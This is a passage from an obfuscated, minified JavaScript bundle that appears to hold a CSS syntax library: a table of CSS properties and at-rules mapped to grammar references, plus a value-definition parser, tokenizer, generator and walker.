,"-ms-filter":r(2707),"-ms-flow-from":r(628),"-ms-flow-into":r(628),"-ms-grid-columns":r(2309),"-ms-grid-rows":r(2309),"-ms-high-contrast-adjust":r(1264),"-ms-hyphenate-limit-chars":r(4041),"-ms-hyphenate-limit-lines":r(2161),"-ms-hyphenate-limit-zone":r(1810),"-ms-ime-align":r(4063),"-ms-overflow-style":r(2424),"-ms-scrollbar-3dlight-color":r(1655),"-ms-scrollbar-arrow-color":r(1655),"-ms-scrollbar-base-color":r(1655),"-ms-scrollbar-darkshadow-color":r(1655),"-ms-scrollbar-face-color":r(1655),"-ms-scrollbar-highlight-color":r(1655),"-ms-scrollbar-shadow-color":r(1655),"-ms-scrollbar-track-color":r(1655),"-ms-scroll-chaining":r(692),"-ms-scroll-limit":r(1434),"-ms-scroll-limit-x-max":r(3905),"-ms-scroll-limit-x-min":r(3449),"-ms-scroll-limit-y-max":r(3905),"-ms-scroll-limit-y-min":r(3449),"-ms-scroll-rails":r(2611),"-ms-scroll-snap-points-x":r(463),"-ms-scroll-snap-points-y":r(463),"-ms-scroll-snap-type":r(900),"-ms-scroll-snap-x":r(1316),"-ms-scroll-snap-y":r(3002),"-ms-scroll-translation":r(975),"-ms-text-autospace":r(2723),"-ms-touch-select":r(1300),"-ms-user-select":r(3965),"-ms-wrap-flow":r(3128),"-ms-wrap-margin":r(3449),"-ms-wrap-through":r(1376),"-moz-appearance":r(3997),"-moz-binding":r(3665),"-moz-border-bottom-colors":r(1774),"-moz-border-left-colors":r(1774),"-moz-border-right-colors":r(1774),"-moz-border-top-colors":r(1774),"-moz-context-properties":r(1952),"-moz-float-edge":r(2530),"-moz-force-broken-image-icon":r(1841),"-moz-image-region":r(3088),"-moz-orient":r(868),"-moz-outline-radius":r(1558),"-moz-outline-radius-bottomleft":r(1782),"-moz-outline-radius-bottomright":r(1782),"-moz-outline-radius-topleft":r(1782),"-moz-outline-radius-topright":r(1782),"-moz-stack-sizing":r(3986),"-moz-text-blink":r(867),"-moz-user-focus":r(3495),"-moz-user-input":r(2257),"-moz-user-modify":r(1186),"-moz-window-dragging":r(3547),"-moz-window-shadow":r(3543),"-webkit-appearance":r(1308),"-webkit-border-before":r(537),"-webkit-border-before-color":r(1655),"-webkit-border-before-style":r(3272),"-webkit-border-before-width":r(2381),"-webkit-box-reflect":r(1705),"-webkit-line-clamp":r(2902),"-webkit-mask":r(1954),"-webkit-mask-attachment":r(2317),"-webkit-mask-clip":r(634),"-webkit-mask-composite":r(3829),"-webkit-mask-image":r(1667),"-webkit-mask-origin":r(645),"-webkit-mask-position":r(3746),"-webkit-mask-position-x":r(3230),"-webkit-mask-position-y":r(1979),"-webkit-mask-repeat":r(807),"-webkit-mask-repeat-x":r(1700),"-webkit-mask-repeat-y":r(1700),"-webkit-mask-size":r(3267),"-webkit-overflow-scrolling":r(1960),"-webkit-tap-highlight-color":r(1655),"-webkit-text-fill-color":r(1655),"-webkit-text-stroke":r(3649),"-webkit-text-stroke-color":r(1655),"-webkit-text-stroke-width":r(3449),"-webkit-touch-callout":r(1711),"-webkit-user-modify":r(3379),"accent-color":r(3373),"align-content":r(3924),"align-items":r(768),"align-self":r(1448),"align-tracks":r(2391),all:r(2835),"anchor-name":r(1535),"anchor-scope":r(3840),animation:r(3420),"animation-composition":r(1471),"animation-delay":r(3644),"animation-direction":r(3279),"animation-duration":r(3644),"animation-fill-mode":r(458),"animation-iteration-count":r(2603),"animation-name":r(426),"animation-play-state":r(1755),"animation-range":r(3555),"animation-range-end":r(1296),"animation-range-start":r(1296),"animation-timing-function":r(909),"animation-timeline":r(907),appearance:r(3684),"aspect-ratio":r(403),azimuth:r(3566),"backdrop-filter":r(3616),"backface-visibility":r(2710),background:r(2829),"background-attachment":r(2317),"background-blend-mode":r(2606),"background-clip":r(1688),"background-color":r(1655),"background-image":r(993),"background-origin":r(2037),"background-position":r(3976),"background-position-x":r(3677),"background-position-y":r(1360),"background-repeat":r(807),"background-size":r(3267),"block-size":r(3278),border:r(3705),"border-block":r(2193),"border-block-color":r(2650),"border-block-style":r(2359),"border-block-width":r(4138),"border-block-end":r(2193),"border-block-end-color":r(3729),"border-block-end-style":r(2359),"border-block-end-width":r(4138),"border-block-start":r(2193),"border-block-start-color":r(3729),"border-block-start-style":r(2359),"border-block-start-width":r(4138),"border-bottom":r(3705),"border-bottom-color":r(3729),"border-bottom-left-radius":r(3894),"border-bottom-right-radius":r(3894),"border-bottom-style":r(3044),"border-bottom-width":r(1828),"border-collapse":r(405),"border-color":r(3660),"border-end-end-radius":r(3894),"border-end-start-radius":r(3894),"border-image":r(2378),"border-image-outset":r(2619),"border-image-repeat":r(415),"border-image-slice":r(2312),"border-image-source":r(3291),"border-image-width":r(633),"border-inline":r(2193),"border-inline-end":r(2193),"border-inline-color":r(2650),"border-inline-style":r(2359),"border-inline-width":r(4138),"border-inline-end-color":r(3729),"border-inline-end-style":r(2359),"border-inline-end-width":r(4138),"border-inline-start":r(2193),"border-inline-start-color":r(3729),"border-inline-start-style":r(2359),"border-inline-start-width":r(4138),"border-left":r(3705),"border-left-color":r(1655),"border-left-style":r(3044),"border-left-width":r(1828),"border-radius":r(793),"border-right":r(3705),"border-right-color":r(1655),"border-right-style":r(3044),"border-right-width":r(1828),"border-spacing":r(3583),"border-start-end-radius":r(3894),"border-start-start-radius":r(3894),"border-style":r(3950),"border-top":r(3705),"border-top-color":r(1655),"border-top-left-radius":r(3894),"border-top-right-radius":r(3894),"border-top-style":r(3044),"border-top-width":r(1828),"border-width":r(1290),bottom:r(3425),"box-align":r(1018),"box-decoration-break":r(1569),"box-direction":r(808),"box-flex":r(3932),"box-flex-group":r(2572),"box-lines":r(2096),"box-ordinal-group":r(2572),"box-orient":r(1370),"box-pack":r(2770),"box-shadow":r(3047),"box-sizing":r(1045),"break-after":r(3324),"break-before":r(3324),"break-inside":r(2989),"caption-side":r(1253),caret:r(3194),"caret-color":r(3373),"caret-shape":r(1070),clear:r(3339),clip:r(3088),"clip-path":r(1547),"clip-rule":r(2121),color:r(1655),"color-interpolation-filters":r(3839),"color-scheme":r(1541),"column-count":r(729),"column-fill":r(1210),"column-gap":r(3410),"column-rule":r(3205),"column-rule-color":r(1655),"column-rule-style":r(3272),"column-rule-width":r(2381),"column-span":r(1490),"column-width":r(3879),columns:r(2356),contain:r(3992),"contain-intrinsic-size":r(1780),"contain-intrinsic-block-size":r(1476),"contain-intrinsic-height":r(1476),"contain-intrinsic-inline-size":r(1476),"contain-intrinsic-width":r(1476),container:r(2401),"container-name":r(650),"container-type":r(1789),content:r(2011),"content-visibility":r(1322),"counter-increment":r(1420),"counter-reset":r(854),"counter-set":r(1420),cursor:r(3730),d:r(3588),cx:r(1321),cy:r(1321),direction:r(1120),display:r(772),"dominant-baseline":r(2828),"empty-cells":r(1179),"field-sizing":r(3117),fill:r(2591),"fill-opacity":r(1987),"fill-rule":r(2121),filter:r(2555),flex:r(1730),"flex-basis":r(1793),"flex-direction":r(4165),"flex-flow":r(3574),"flex-grow":r(3932),"flex-shrink":r(3932),"flex-wrap":r(3116),float:r(3643),font:r(4140),"font-family":r(978),"font-feature-settings":r(2088),"font-kerning":r(469),"font-language-override":r(594),"font-optical-sizing":r(1264),"font-palette":r(2804),"font-variation-settings":r(2773),"font-size":r(3061),"font-size-adjust":r(4065),"font-smooth":r(1241),"font-stretch":r(1057),"font-style":r(1792),"font-synthesis":r(755),"font-synthesis-position":r(1264),"font-synthesis-small-caps":r(1264),"font-synthesis-style":r(1264),"font-synthesis-weight":r(1264),"font-variant":r(1594),"font-variant-alternates":r(2662),"font-variant-caps":r(804),"font-variant-east-asian":r(2732),"font-variant-emoji":r(1142),"font-variant-ligatures":r(2560),"font-variant-numeric":r(3414),"font-variant-position":r(1451),"font-weight":r(2047),"forced-color-adjust":r(2091),gap:r(621),grid:r(2709),"grid-area":r(2036),"grid-auto-columns":r(3143),"grid-auto-flow":r(3926),"grid-auto-rows":r(3143),"grid-column":r(3974),"grid-column-end":r(2622),"grid-column-gap":r(3115),"grid-column-start":r(2622),"grid-gap":r(1083),"grid-row":r(3974),"grid-row-end":r(2622),"grid-row-gap":r(3115),"grid-row-start":r(2622),"grid-template":r(2454),"grid-template-areas":r(2170),"grid-template-columns":r(4046),"grid-template-rows":r(4046),"hanging-punctuation":r(1854),height:r(2883),"hyphenate-character":r(4048),"hyphenate-limit-chars":r(416),hyphens:r(2881),"image-orientation":r(3780),"image-rendering":r(3325),"image-resolution":r(1496),"ime-mode":r(2396),"initial-letter":r(4022),"initial-letter-align":r(2886),"inline-size":r(3278),"input-security":r(1264),inset:r(3559),"inset-block":r(3627),"inset-block-end":r(2211),"inset-block-start":r(2211),"inset-inline":r(3627),"inset-inline-end":r(2211),"inset-inline-start":r(2211),"interpolate-size":r(2802),isolation:r(2389),"justify-content":r(738),"justify-items":r(1934),"justify-self":r(2906),"justify-tracks":r(669),left:r(3425),"letter-spacing":r(3410),"line-break":r(2687),"line-clamp":r(2902),"line-height":r(3736),"line-height-step":r(3449),"list-style":r(1947),"list-style-image":r(3792),"list-style-position":r(811),"list-style-type":r(1073),margin:r(3870),"margin-block":r(2472),"margin-block-end":r(432),"margin-block-start":r(432),"margin-bottom":r(3425),"margin-inline":r(2472),"margin-inline-end":r(432),"margin-inline-start":r(432),"margin-left":r(3425),"margin-right":r(3425),"margin-top":r(3425),"margin-trim":r(2871),marker:r(4047),"marker-end":r(4047),"marker-mid":r(4047),"marker-start":r(4047),mask:r(3912),"mask-border":r(2151),"mask-border-mode":r(3376),"mask-border-outset":r(2619),"mask-border-repeat":r(415),"mask-border-slice":r(3416),"mask-border-source":r(3291),"mask-border-width":r(633),"mask-clip":r(1976),"mask-composite":r(4033),"mask-image":r(1667),"mask-mode":r(981),"mask-origin":r(3570),"mask-position":r(3746),"mask-repeat":r(807),"mask-size":r(3267),"mask-type":r(3376),"masonry-auto-flow":r(4e3),"math-depth":r(429),"math-shift":r(3867),"math-style":r(3867),"max-block-size":r(1806),"max-height":r(3655),"max-inline-size":r(1806),"max-lines":r(2902),"max-width":r(3655),"min-block-size":r(2173),"min-height":r(2883),"min-inline-size":r(2173),"min-width":r(2883),"mix-blend-mode":r(644),"object-fit":r(2015),"object-position":r(1785),offset:r(3257),"offset-anchor":r(1840),"offset-distance":r(3115),"offset-path":r(1719),"offset-position":r(3871),"offset-rotate":r(3076),opacity:r(1813),order:r(2572),orphans:r(2572),outline:r(1744),"outline-color":r(3373),"outline-offset":r(3449),"outline-style":r(2714),"outline-width":r(1828),overflow:r(441),"overflow-anchor":r(1264),"overflow-block":r(3562),"overflow-clip-box":r(948),"overflow-clip-margin":r(2213),"overflow-inline":r(3562),"overflow-wrap":r(2415),"overflow-x":r(3562),"overflow-y":r(3562),overlay:r(2565),"overscroll-behavior":r(3897),"overscroll-behavior-block":r(1694),"overscroll-behavior-inline":r(1694),"overscroll-behavior-x":r(1694),"overscroll-behavior-y":r(1694),padding:r(1966),"padding-block":r(3408),"padding-block-end":r(2076),"padding-block-start":r(2076),"padding-bottom":r(1321),"padding-inline":r(3408),"padding-inline-end":r(2076),"padding-inline-start":r(2076),"padding-left":r(1321),"padding-right":r(1321),"padding-top":r(1321),page:r(1729),"page-break-after":r(4103),"page-break-before":r(4103),"page-break-inside":r(1433),"paint-order":r(1835),perspective:r(2052),"perspective-origin":r(1785),"place-content":r(2069),"place-items":r(827),"place-self":r(1767),"pointer-events":r(3531),position:r(3064),"position-anchor":r(3668),"position-area":r(970),"position-try":r(638),"position-try-fallbacks":r(1741),"position-try-order":r(1903),"position-visibility":r(698),"print-color-adjust":r(2417),quotes:r(1980),r:r(1321),resize:r(1100),right:r(3425),rotate:r(3814),"row-gap":r(3410),"ruby-align":r(2481),"ruby-merge":r(4019),"ruby-position":r(2857),rx:r(1321),ry:r(1321),scale:r(3206),"scrollbar-color":r(3334),"scrollbar-gutter":r(3252),"scrollbar-width":r(2705),"scroll-behavior":r(3589),"scroll-margin":r(3388),"scroll-margin-block":r(1155),"scroll-margin-block-start":r(3449),"scroll-margin-block-end":r(3449),"scroll-margin-bottom":r(3449),"scroll-margin-inline":r(1155),"scroll-margin-inline-start":r(3449),"scroll-margin-inline-end":r(3449),"scroll-margin-left":r(3449),"scroll-margin-right":r(3449),"scroll-margin-top":r(3449),"scroll-padding":r(3958),"scroll-padding-block":r(2924),"scroll-padding-block-start":r(623),"scroll-padding-block-end":r(623),"scroll-padding-bottom":r(623),"scroll-padding-inline":r(2924),"scroll-padding-inline-start":r(623),"scroll-padding-inline-end":r(623),"scroll-padding-left":r(623),"scroll-padding-right":r(623),"scroll-padding-top":r(623),"scroll-snap-align":r(3121),"scroll-snap-coordinate":r(949),"scroll-snap-destination":r(1785),"scroll-snap-points-x":r(2860),"scroll-snap-points-y":r(2860),"scroll-snap-stop":r(2345),"scroll-snap-type":r(2329),"scroll-snap-type-x":r(3367),"scroll-snap-type-y":r(3367),"scroll-timeline":r(2340),"scroll-timeline-axis":r(2336),"scroll-timeline-name":r(3742),"shape-image-threshold":r(1813),"shape-margin":r(3115),"shape-outside":r(719),"shape-rendering":r(3711),stroke:r(2591),"stroke-dasharray":r(3781),"stroke-dashoffset":r(2127),"stroke-linecap":r(761),"stroke-linejoin":r(2413),"stroke-miterlimit":r(1742),"stroke-opacity":r(2123),"stroke-width":r(2127),"tab-size":r(1228),"table-layout":r(2788),"text-align":r(2068),"text-align-last":r(4118),"text-anchor":r(1575),"text-combine-upright":r(903),"text-decoration":r(665),"text-decoration-color":r(1655),"text-decoration-line":r(2478),"text-decoration-skip":r(1271),"text-decoration-skip-ink":r(1695),"text-decoration-style":r(1112),"text-decoration-thickness":r(1369),"text-emphasis":r(3874),"text-emphasis-color":r(1655),"text-emphasis-position":r(1149),"text-emphasis-style":r(2894),"text-indent":r(3698),"text-justify":r(2715),"text-orientation":r(998),"text-overflow":r(516),"text-rendering":r(2165),"text-shadow":r(1472),"text-size-adjust":r(2308),"text-spacing-trim":r(1676),"text-transform":r(2873),"text-underline-offset":r(2777),"text-underline-position":r(615),"text-wrap":r(1708),"text-wrap-mode":r(2229),"text-wrap-style":r(3170),"timeline-scope":r(1535),top:r(3425),"touch-action":r(4098),transform:r(3523),"transform-box":r(3242),"transform-origin":r(3761),"transform-style":r(3051),transition:r(2294),"transition-behavior":r(1245),"transition-delay":r(3644),"transition-duration":r(3644),"transition-property":r(3397),"transition-timing-function":r(909),translate:r(3794),"unicode-bidi":r(1726),"user-select":r(1948),"vector-effect":r(3113),"vertical-align":r(1239),"view-timeline":r(3625),"view-timeline-axis":r(2336),"view-timeline-inset":r(2614),"view-timeline-name":r(1535),"view-transition-name":r(1207),visibility:r(3034),"white-space":r(1450),"white-space-collapse":r(2518),widows:r(2572),width:r(2883),"will-change":r(3239),"word-break":r(3888),"word-spacing":r(661),"word-wrap":r(715),"writing-mode":r(3953),x:r(1321),y:r(1321),"z-index":r(3537),zoom:r(3639),"-moz-background-clip":r(4107),"-moz-border-radius-bottomleft":r(2927),"-moz-border-radius-bottomright":r(543),"-moz-border-radius-topleft":r(4156),"-moz-border-radius-topright":r(543),"-moz-control-character-visibility":r(2710),"-moz-osx-font-smoothing":r(700),"-moz-user-select":r(3455),"-ms-flex-align":r(2502),"-ms-flex-item-align":r(1072),"-ms-flex-line-pack":r(1649),"-ms-flex-negative":r(2030),"-ms-flex-pack":r(1043),"-ms-flex-order":r(2572),"-ms-flex-positive":r(1354),"-ms-flex-preferred-size":r(1453),"-ms-interpolation-mode":r(3281),"-ms-grid-column-align":r(2430),"-ms-grid-row-align":r(2430),"-ms-hyphenate-limit-last":r(3501),"-webkit-background-clip":r(634),"-webkit-column-break-after":r(2885),"-webkit-column-break-before":r(2885),"-webkit-column-break-inside":r(2885),"-webkit-font-smoothing":r(2252),"-webkit-mask-box-image":r(2352),"-webkit-print-color-adjust":r(2417),"-webkit-text-security":r(3472),"-webkit-user-drag":r(2877),"-webkit-user-select":r(3280),"alignment-baseline":r(3093),"baseline-shift":r(2850),behavior:r(4167),cue:r(438),"cue-after":r(1162),"cue-before":r(1162),"glyph-orientation-horizontal":r(1307),"glyph-orientation-vertical":r(1307),kerning:r(642),pause:r(1932),"pause-after":r(2150),"pause-before":r(2150),rest:r(541),"rest-after":r(2150),"rest-before":r(2150),src:r(3752),speak:r(1190),"speak-as":r(2919),"unicode-range":r(3172),"voice-balance":r(934),"voice-duration":r(1048),"voice-family":r(2608),"voice-pitch":r(736),"voice-range":r(736),"voice-rate":r(3e3),"voice-stress":r(3895),"voice-volume":r(2984),"white-space-trim":r(2018)},atrules:{charset:{prelude:r(2707),descriptors:null},"counter-style":{prelude:r(4146),descriptors:{"additive-symbols":r(799),fallback:r(4146),negative:r(3788),pad:r(3883),prefix:r(2975),range:r(622),"speak-as":r(2243),suffix:r(2975),symbols:r(3949),system:r(3189)}},document:{prelude:r(2486),descriptors:null},"font-palette-values":{prelude:r(2013),descriptors:{"base-palette":r(2576),"font-family":r(4060),"override-colors":r(1172)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(2457),"descent-override":r(2457),"font-display":r(713),"font-family":r(574),"font-feature-settings":r(2088),"font-variation-settings":r(2773),"font-stretch":r(3361),"font-style":r(2728),"font-weight":r(1974),"line-gap-override":r(2457),"size-adjust":r(3688),src:r(3752),"unicode-range":r(3172)}},"font-feature-values":{prelude:r(4060),descriptors:null},import:{prelude:r(2021),descriptors:null},keyframes:{prelude:r(1845),descriptors:null},layer:{prelude:r(1930),descriptors:null},media:{prelude:r(3036),descriptors:null},namespace:{prelude:r(2637),descriptors:null},page:{prelude:r(2620),descriptors:{bleed:r(3905),marks:r(1722),"page-orientation":r(1608),size:r(3251)}},"position-try":{prelude:r(2013),descriptors:{top:r(2211),left:r(1385),bottom:r(733),right:r(1138),"inset-block-start":r(1595),"inset-block-end":r(2271),"inset-inline-start":r(4017),"inset-inline-end":r(1115),"inset-block":r(3019),"inset-inline":r(3101),inset:r(1942),"margin-top":r(2686),"margin-left":r(432),"margin-bottom":r(1836),"margin-right":r(620),"margin-block-start":r(1855),"margin-block-end":r(2399),"margin-inline-start":r(2239),"margin-inline-end":r(3350),margin:r(3967),"margin-block":r(425),"margin-inline":r(2234),width:r(3278),height:r(1887),"min-width":r(2173),"min-height":r(1823),"max-width":r(1806),"max-height":r(752),"block-size":r(3502),"inline-size":r(1788),"min-block-size":r(3647),"min-inline-size":r(1281),"max-block-size":r(3596),"max-inline-size":r(1355),"align-self":r(2967),"justify-self":r(1818)}},property:{prelude:r(1338),descriptors:{syntax:r(2707),inherits:r(1998),"initial-value":r(2276)}},scope:{prelude:r(3149),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(704),descriptors:null},container:{prelude:r(2451),descriptors:null},nest:{prelude:r(1233),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2S;t[e(2249)]&&t[e(2249)]instanceof r.B==0&&(t[e(2249)]=(new r.B)[e(2657)](t[e(2249)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2S;t[e(2249)]&&t[e(2249)]instanceof r.B&&(t[e(2249)]=t[e(2249)][e(2541)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2S;return Object[o(3642)]((0,r.a)(o(2001),t),{input:e,offset:n,rawMessage:t,message:t+o(2977)+e+o(446)+new Array((n||e[o(3202)])+1)[o(1139)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2S;let s;switch(t[i(1751)]){case i(3740):s=function(t,e,n,r){const s=i,a=" "===t[s(2435)]||r?t[s(2435)]:" "+t[s(2435)]+" ",c=t[s(657)][s(3887)]((t=>o(t,e,n,r)))[s(1139)](a);return t[s(2189)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(1917)]?"!":"");break;case i(2372):return o(t[i(2747)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(2504):s=i(834)+o(t[i(2747)],e,n,r)+"]>";break;case i(4028):s="<"+t[i(4093)]+(t[i(1026)]?e(function(t){const e=i;if(e(1097)===t[e(1751)])return" ["+(null===t[e(845)]?"-∞":t[e(845)])+","+(null===t[e(4111)]?"∞":t[e(4111)])+"]";throw new Error(e(422)+t[e(1751)]+"`")}(t[i(1026)]),t[i(1026)]):"")+">";break;case i(3496):s="<'"+t[i(4093)]+"'>";break;case i(489):s=t[i(4093)];break;case i(1221):s="@"+t[i(4093)];break;case i(3602):s=t[i(4093)]+"(";break;case i(544):case i(2711):s=t[i(887)];break;case i(2073):s=",";break;default:throw new Error(i(422)+t[i(1751)]+"`")}return e(s,t)}function i(t,e){const n=a2S;let i=r,s=!1,a=!1;return n(3579)==typeof e?i=e:e&&(s=Boolean(e[n(1304)]),a=Boolean(e[n(1971)]),n(3579)==typeof e[n(2219)]&&(i=e[n(2219)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,S=123,z=124,E=125,M=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2S;let n=null,r=null;return t[e(3957)](S),t[e(3306)](),n=t[e(512)](t),t[e(3306)](),t[e(2283)]()===w?(t[e(929)]++,t[e(3306)](),t[e(2283)]()!==E&&(r=t[e(512)](t),t[e(3306)]())):r=n,t[e(3957)](E),{min:Number(n),max:r?Number(r):0}}function T(t,e){const n=a2S,r=function(t){const e=a2S;let n=null,r=!1;switch(t[e(2283)]()){case p:t[e(929)]++,n={min:0,max:0};break;case g:t[e(929)]++,n={min:1,max:0};break;case x:t[e(929)]++,n={min:0,max:1};break;case u:t[e(929)]++,r=!0,t[e(2283)]()===S?n=U(t):t[e(2283)]()===x?(t[e(929)]++,n={min:0,max:0}):n={min:1,max:0};break;case S:n=U(t);break;default:return null}return{type:e(2372),comma:r,min:n[e(845)],max:n[e(4111)],term:null}}(t);return null!==r?(r[n(2747)]=e,t[n(2283)]()===u&&t[n(792)](t[n(929)]-1)===g?T(t,r):r):e}function C(t){const e=a2S,n=t[e(4044)]();return""===n?null:T(t,{type:e(2711),value:n})}function W(t,e){const n=a2S;function r(t,e){return{type:a2S(3740),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(3903)](e)[n(3193)](((t,e)=>N[t]-N[e]));e[n(3202)]>0;){o=e[n(1294)]();let i=0,s=0;for(;i<t[n(3202)];i++){const e=t[i];n(2702)===e[n(1751)]&&(e[n(887)]===o?(-1===s&&(s=i-1),t[n(3371)](i,1),i--):(-1!==s&&i-s>1&&(t[n(3371)](s,i-s,r(t[n(2488)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(3202)]&&t[n(3371)](s,i-s,r(t[n(2488)](s,i),o))}return o}function L(t,e){const n=a2S,r=Object[n(2130)](null),o=[];let i,s=null,a=t[n(929)];for(;t[n(2283)]()!==e&&(i=j(t,e));)n(2432)!==i[n(1751)]&&(n(2702)===i[n(1751)]?(null!==s&&n(2702)!==s[n(1751)]||(t[n(929)]=a,t[n(1077)](n(1069))),r[i[n(887)]]=!0):null!==s&&n(2702)!==s[n(1751)]&&(r[" "]=!0,o[n(1461)]({type:n(2702),value:" "})),o[n(1461)](i),s=i,a=t[n(929)]);return null!==s&&n(2702)===s[n(1751)]&&(t[n(929)]-=a,t[n(1077)](n(1069))),{type:n(3740),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2S;let r=t[n(2283)]();switch(r){case _:break;case k:return T(t,function(t,e){const r=n;let o;return t[r(3957)](k),o=L(t,e),t[r(3957)](_),o[r(2189)]=!0,t[r(2283)]()===l&&(t[r(929)]++,o[r(1917)]=!0),o}(t,e));case y:return t[n(2859)]()===h?function(t){const e=n;let r;return t[e(3957)](y),t[e(3957)](h),r=t[e(1377)](),t[e(3957)](h),t[e(3957)](v),T(t,{type:e(3496),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3957)](y),r=t[e(1377)](),e(2051)===r){t[e(3957)](k);const n=L(t,_);return t[e(3957)](_),t[e(3957)](v),T(t,{type:e(2504),term:1===n[e(657)][e(3202)]?n[e(657)][0]:n})}return t[e(2283)]()===f&&t[e(2859)]()===m&&(t[e(929)]+=2,r+="()"),t[e(792)](t[e(2800)](t[e(929)]))===k&&(t[e(3306)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3957)](k),t[n(2283)]()===b&&(t[n(4044)](),i=-1),-1==i&&t[n(2283)]()===M?t[n(4044)]():(r=i*Number(t[n(512)](t)),t[n(1709)]()&&(r+=t[n(1377)]())),t[n(3306)](),t[n(3957)](w),t[n(3306)](),t[n(2283)]()===M?t[n(4044)]():(i=1,t[n(2283)]()===b&&(t[n(4044)](),i=-1),o=i*Number(t[n(512)](t)),t[n(1709)]()&&(o+=t[n(1377)]())),t[n(3957)](_),{type:n(1097),min:r,max:o}}(t)),t[e(3957)](v),T(t,{type:e(4028),name:r,opts:o})}(t);case z:return{type:n(2702),value:t[n(1710)](t[n(929)]+(t[n(2859)]()===z?2:1))};case d:return t[n(929)]++,t[n(3957)](d),{type:n(2702),value:"&&"};case w:return t[n(929)]++,{type:n(2073)};case h:return T(t,{type:n(544),value:t[n(1320)]()});case c:case o:case i:case a:case s:return{type:n(2432),value:t[n(3979)]()};case A:return r=t[n(2859)](),t[n(1709)](r)?(t[n(929)]++,{type:n(1221),name:t[n(1377)]()}):C(t);case p:case g:case x:case u:case l:break;case S:if(r=t[n(2859)](),r<48||r>57)return C(t);break;default:return t[n(1709)](r)?function(t){const e=n,r=t[e(1377)]();return t[e(2283)]()===f?(t[e(929)]++,{type:e(3602),name:r}):T(t,{type:e(489),name:r})}(t):C(t)}}function H(t){const e=a2S,n=new r.L(t),o=L(n);return n[e(929)]!==t[e(3202)]&&n[e(1077)](e(2604)),1===o[e(657)][e(3202)]&&e(3740)===o[e(657)][0][e(1751)]?o[e(657)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3887)](((t,e)=>/[a-zA-Z0-9\-]/[r(4143)](String[r(2386)](e))?1:0));class s{constructor(t){const e=r;this[e(3998)]=t,this[e(929)]=0}[r(792)](t){const e=r;return t<this[e(3998)][e(3202)]?this[e(3998)][e(792)](t):0}[r(2283)](){const t=r;return this[t(792)](this[t(929)])}[r(1709)](t=this[r(2283)]()){return t<128&&1===i[t]}[r(2859)](){const t=r;return this[t(792)](this[t(929)]+1)}[r(850)](t){const e=r;return this[e(792)](this[e(2800)](t))}[r(3306)](){const t=r;this[t(929)]=this[t(2800)](this[t(929)])}[r(2800)](t){const e=r;for(;t<this[e(3998)][e(3202)];t++){const n=this[e(3998)][e(792)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(1710)](t){const e=r;return this[e(3998)][e(2915)](this[e(929)],this[e(929)]=t)}[r(3957)](t){const e=r;this[e(2283)]()!==t&&this[e(1077)](e(1499)+String[e(2386)](t)+"`"),this[e(929)]++}[r(4044)](){const t=r;return this[t(929)]<this[t(3998)][t(3202)]?this[t(3998)][t(2180)](this[t(929)]++):""}[r(1077)](t){const e=r;throw new o.u(t,this[e(3998)],this[e(929)])}[r(3979)](){const t=r;return this[t(1710)](this[t(2800)](this[t(929)]))}[r(1377)](){const t=r;let e=this[t(929)];for(;e<this[t(3998)][t(3202)];e++){const n=this[t(3998)][t(792)](e);if(n>=128||0===i[n])break}return this[t(929)]===e&&this[t(1077)](t(1973)),this[t(1710)](e)}[r(512)](){const t=r;let e=this[t(929)];for(;e<this[t(3998)][t(3202)];e++){const n=this[t(3998)][t(792)](e);if(n<48||n>57)break}return this[t(929)]===e&&this[t(1077)](t(1055)),this[t(1710)](e)}[r(1320)](){const t=r,e=this[t(3998)][t(3345)]("'",this[t(929)]+1);return-1===e&&(this[t(929)]=this[t(3998)][t(3202)],this[t(1077)](t(3293))),this[t(1710)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2S(3579)==typeof t?t:r}function i(t,e,n){const i=a2S;let s=r,a=r;if(i(3579)==typeof e?s=e:e&&(s=o(e[i(3842)]),a=o(e[i(4164)])),s===r&&a===r)throw new Error(i(3771));!function t(e){const r=i;switch(s[r(554)](n,e),e[r(1751)]){case r(3740):e[r(657)][r(822)](t);break;case r(2372):case r(2504):t(e[r(2747)]);break;case r(4028):case r(3496):case r(489):case r(1221):case r(3602):case r(544):case r(2711):case r(2073):break;default:throw new Error(r(1827)+e[r(1751)])}a[r(554)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2S;if(n(3579)!=typeof e)t[n(2249)][n(822)](this[n(662)],this);else{let r=null;t[n(2249)][n(822)]((t=>{const o=n;null!==r&&e[o(554)](this,r),this[o(662)](t),r=t}))}}function 